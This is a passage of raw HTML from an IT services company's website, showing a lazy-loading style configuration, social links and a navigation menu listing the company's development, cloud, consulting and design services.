.owl-next","style":".feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-d5f41a56-bb99-41b3-b204-4c008e95c3fe: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"d5f41a56-bb99-41b3-b204-4c008e95c3fe","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".clients-carousels .owl-nav .owl-prev","style":".clients-carousels .owl-nav .owl-prev:before{--wpr-bg-08ca731b-e6a2-4374-8eb9-70fa52dba062: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"08ca731b-e6a2-4374-8eb9-70fa52dba062","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".clients-carousels .owl-nav .owl-next","style":".clients-carousels .owl-nav .owl-next:before{--wpr-bg-47e2ad5d-3c60-4f52-8535-f64d87a0653f: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"47e2ad5d-3c60-4f52-8535-f64d87a0653f","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".sub-menu-list .sub-menu li a","style":".sub-menu-list .sub-menu li a:before{--wpr-bg-030fc3ae-b85e-46ba-b79b-f56b010b691b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"030fc3ae-b85e-46ba-b79b-f56b010b691b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".inner-page-blogbanner","style":".inner-page-blogbanner:before{--wpr-bg-fd6156de-21c2-4d3a-8342-c7551409e4c2: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg');}","hash":"fd6156de-21c2-4d3a-8342-c7551409e4c2","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/header-corner-design.svg"},{"selector":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a","style":"#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-9d012268-6b70-42aa-bdc1-250747746196: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"9d012268-6b70-42aa-bdc1-250747746196","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".mega-sub-menu .sub-menu li a","style":".mega-sub-menu .sub-menu li a:before{--wpr-bg-113137ad-6f72-48a3-aa5a-ef91f545de40: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg');}","hash":"113137ad-6f72-48a3-aa5a-ef91f545de40","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/arrow-thin-right.svg"},{"selector":".elementor-swiper-button-prev .eicon-chevron-left","style":".elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9d86f982-6fd2-48a5-b572-30e084af444d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"9d86f982-6fd2-48a5-b572-30e084af444d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".elementor-swiper-button-next .eicon-chevron-right","style":".elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-8a7e3963-f9f9-4d73-a97b-44ddc2d66345: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"8a7e3963-f9f9-4d73-a97b-44ddc2d66345","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":"#scrollToTopBtn","style":"#scrollToTopBtn:before{--wpr-bg-a0f2e331-3694-4ba8-95d9-9c4b77247e58: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"a0f2e331-3694-4ba8-95d9-9c4b77247e58","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".related-blog-carousel .owl-nav .owl-prev","style":".related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-7c8e6e91-18ab-4836-a664-5620f3e3050b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"7c8e6e91-18ab-4836-a664-5620f3e3050b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".related-blog-carousel .owl-nav .owl-next","style":".related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-2ba54d20-0cf5-44af-902d-b751d8f38c0f: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"2ba54d20-0cf5-44af-902d-b751d8f38c0f","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-prev","style":".home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-095932b3-38a8-4bcc-88e5-d1d83914c343: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"095932b3-38a8-4bcc-88e5-d1d83914c343","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".home-banner-group-2023 .owl-nav .owl-next","style":".home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-ab2adba0-19c6-4320-9e83-a4b3abc48d9f: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"ab2adba0-19c6-4320-9e83-a4b3abc48d9f","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".client-testimonial","style":".client-testimonial:before{--wpr-bg-9e02a542-f646-41dd-8085-cd05bfe808c9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg');}","hash":"9e02a542-f646-41dd-8085-cd05bfe808c9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/gray-comma-2023.svg"},{"selector":".client-testimonial .testimonial-comma","style":".client-testimonial .testimonial-comma:before{--wpr-bg-856f34fb-9a58-4c1e-a5b8-5352d6bde3d1: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg');}","hash":"856f34fb-9a58-4c1e-a5b8-5352d6bde3d1","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/blue-comma-2023.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-prev","style":".testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-ee43e6af-0113-4935-86df-d6748787a279: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"ee43e6af-0113-4935-86df-d6748787a279","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".testimonials-list-2023 .owl-nav .owl-next","style":".testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-0997f93d-99ca-451a-b2c1-9d2c6df222c0: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"0997f93d-99ca-451a-b2c1-9d2c6df222c0","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-prev","style":".blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-d2d94967-995d-4b47-aae8-966ce95c3a1b: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg');}","hash":"d2d94967-995d-4b47-aae8-966ce95c3a1b","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-left.svg"},{"selector":".blog-carousel-repeat .owl-nav .owl-next","style":".blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-86d186c0-f803-4e04-ab33-267bdfb8bb56: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg');}","hash":"86d186c0-f803-4e04-ab33-267bdfb8bb56","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/intellinez\/assets\/images\/icon\/icon-right.svg"},{"selector":".calendly-overlay .calendly-popup-close","style":".calendly-overlay .calendly-popup-close{--wpr-bg-43951a24-c2ba-49fe-8ccc-669a1d1101ae: url('https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg');}","hash":"43951a24-c2ba-49fe-8ccc-669a1d1101ae","url":"https:\/\/www.intellinez.com\/assets\/external\/close-icon.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-one\"] .choices__button{--wpr-bg-55716df0-3faf-4f7a-bd7d-c00ba314056a: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg');}","hash":"55716df0-3faf-4f7a-bd7d-c00ba314056a","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross-inverse.svg"},{"selector":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button","style":"div.wpforms-container .wpforms-form .choices[data-type*=\"select-multiple\"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*=\"text\"] .choices__button{--wpr-bg-efd53041-67e0-4c1f-ba8a-19535b43e9ce: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg');}","hash":"efd53041-67e0-4c1f-ba8a-19535b43e9ce","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/cross.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-a0e663f1-5205-4788-87d1-f17341db81a6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg');}","hash":"a0e663f1-5205-4788-87d1-f17341db81a6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-f79c2d74-438a-46fc-b2b7-a1a41ffcbf79: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg');}","hash":"f79c2d74-438a-46fc-b2b7-a1a41ffcbf79","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-b354519e-5c46-4943-8bb7-c34d201d250c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg');}","hash":"b354519e-5c46-4943-8bb7-c34d201d250c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-9dc7b105-4d9c-42b4-bbfe-f48767c829d9: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg');}","hash":"9dc7b105-4d9c-42b4-bbfe-f48767c829d9","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-56c9c1ce-ee1d-479f-b3b0-b2095ad2c33e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg');}","hash":"56c9c1ce-ee1d-479f-b3b0-b2095ad2c33e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-399dd574-8efb-48e6-a21a-c7d24e1a6b74: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg');}","hash":"399dd574-8efb-48e6-a21a-c7d24e1a6b74","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-19bbc6b0-d62f-4e0a-8c19-5fb97bec908e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg');}","hash":"19bbc6b0-d62f-4e0a-8c19-5fb97bec908e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-18340614-f796-43ae-b4dc-3bea73b4a35e: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg');}","hash":"18340614-f796-43ae-b4dc-3bea73b4a35e","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-c06902c4-0a04-420a-954f-a290329261e6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"c06902c4-0a04-420a-954f-a290329261e6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-8992 single-format-standard wp-theme-wp-bootstrap-starter ehf-template-wp-bootstrap-starter ehf-stylesheet-wp-bootstrap-starter mega-menu-primary group-blog elementor-default elementor-kit-5">


<div data-rocket-location-hash="22cb7e0ec258839053eabb7a46580461" class="queryform-fixed">
<section data-rocket-location-hash="65c6af962040d2e06e0f255a0601199e" id="block-14" class="widget widget_block"><p><a href="javascript:void(0)" class="queryform-btn-footer-fixed contact-us-btn pum-trigger popmake-7795"><br>
	<img width="100" height="100" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg"><noscript><img width="100" height="100" decoding="async" src="//www.intellinez.com/wp-content/uploads/2023/05/query-form.svg" alt="Intellinez" title="Intellinez Systems"></noscript><br>
</a></p></section></div>
<div data-rocket-location-hash="b512e3b99e1d50ddc1a18955d7dc45d2" class="social-fixed">
	<section data-rocket-location-hash="dedd760235e345cc91a8cf3fe2c81de8" id="block-13" class="widget widget_block"><ul> 
    <li>
	  <a class="facebook-icon" href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank">
		<img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="linkedin-icon" href="https://www.linkedin.com/company/intellinez" target="_blank">
		<img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a> 
	</li>
	<li>
	  <a class="twitter-icon" href="https://twitter.com/IntellinezSys" target="_blank">
		<img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="instagram-icon" href="https://www.instagram.com/intellinez/" target="_blank">
		<img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="youtube-icon" href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank">
		<img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
  </ul></section></div>

<div data-rocket-location-hash="7fb7a6d3d25e7151bb9b7fdd6e60fb24" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header data-rocket-location-hash="2506b0f8fd74d0d8617485adbc4a0fd4" id="theme-header" class="site-header navbar-static-top menu-header  navbar-light" role="banner">
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
        <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
            <nav class="navbar navbar-expand-xl p-0 navbar-expand-lg navbar-theme">
                <div class="navbar-brand">
                                            <a href="https://www.intellinez.com/">
                            <img width="1500" height="308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20308'%3E%3C/svg%3E" alt="Intellinez" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg"><noscript><img width="1500" height="308" src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg" alt="Intellinez"></noscript>
                        </a>
                    
                </div>
                
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-18-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-18-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Services</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-18-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-49" id="mega-menu-item-custom_html-49"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-18-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><span class="mega-block-title">Product Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/enterprise-software-development">Enterprise Software Development</a></li> 
	<li><a href="https://www.intellinez.com/web-application-development">Web Application Development</a></li> 
	<li><a href="https://www.intellinez.com/mobile-application-development">Mobile Application Development</a></li> 
	<li><a href="https://www.intellinez.com/cloud-native-application-development">Cloud Native Application Development</a></li> 
	<li><a href="https://www.intellinez.com/saas-development-services">SAAS Development Services</a></li> 
	<li><a href="https://www.intellinez.com/api-and-microservice-development">API and Microservices Development</a></li> 
	<li><a href="https://www.intellinez.com/quality-assurance-and-testing-services">Quality Assurance and Testing Services</a></li> 
	<li><a href="https://www.intellinez.com/system-integration-services">System Integration Services</a></li> 
	
	
	<li><a href="https://www.intellinez.com/mvp-development">MVP Development</a></li> 
	<li><a href="https://www.intellinez.com/azure-development-services">Azure Development Services</a></li> 
	<li><a href="https://www.intellinez.com/product-development-services">Product Development Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-61" id="mega-menu-item-custom_html-61"><span class="mega-block-title">Platform Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu">
	<li><a href="https://www.intellinez.com/cloud-migration-services">Cloud Migration Services</a></li>
	<li><a href="https://www.intellinez.com/devops-services">Devops Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-security-services">Infrastructure Security Services</a></li>
	<li><a href="https://www.intellinez.com/managed-cloud-services">Managed Cloud Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-support-services">Infrastructure Support Services</a></li>
	<li><a href="https://www.intellinez.com/application-security-services">Application Security Services</a></li> 
	<li><a href="https://www.intellinez.com/system-administration-services">System Administration Services</a></li>
	<li><a href="https://www.intellinez.com/database-administration-services">Database Administration Services</a></li>
	<li><a href="https://www.intellinez.com/application-server-administration-services">Application Server Administration Services</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><span class="mega-block-title">Consulting Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/managed-it-service-provider">Managed IT Services Consulting</a></li> 
	<li><a href="https://www.intellinez.com/digital-transformation-consulting">Digital Transformation Consulting</a></li> 
	<li><a href="https://www.intellinez.com/business-technology-consulting">Business Technology Consulting</a></li>
	<li><a href="https://www.intellinez.com/product-management-consulting">Product Management Consulting</a></li> 
	<li><a href="https://www.intellinez.com/project-management-consulting">Project Management Consulting</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-60" id="mega-menu-item-custom_html-60"><span class="mega-block-title">Data and Intelligence Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/database-development-services">Database Development Services</a></li> 
	<li><a href="https://www.intellinez.com/database-management-services">Database Management Services</a></li> 
	<li><a href="https://www.intellinez.com/database-architecture-services">Database Architecture Services</a></li> 
	<li><a href="https://www.intellinez.com/data-analysis-visualization-services">Data Analysis &amp; Visualization Services</a></li> 
	<li><a href="https://www.intellinez.com/data-warehousing-services">Data Warehousing Services</a></li>  
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-59" id="mega-menu-item-custom_html-59"><span class="mega-block-title">Web Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	
	<li><a href="https://www.intellinez.com/low-code-application-development">Low Code Application Development</a></li> 
	<li><a href="https://www.intellinez.com/website-design-services">Website Design Services</a></li> 
	<li><a href="https://www.intellinez.com/website-development-service">Website Development Services</a></li> 
	<li><a href="https://www.intellinez.com/content-and-seo-services">Content and SEO Services</a></li> 
	<li><a href="https://www.intellinez.com/hosting-services">Hosting Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><span class="mega-block-title">Design Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/ui-ux-services">UI/UX Services</a></li> 
	<li><a href="https://www.intellinez.com/wireframing-services">Wireframing Services</a></li> 
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-18-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-50" id="mega-menu-item-custom_html-50"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
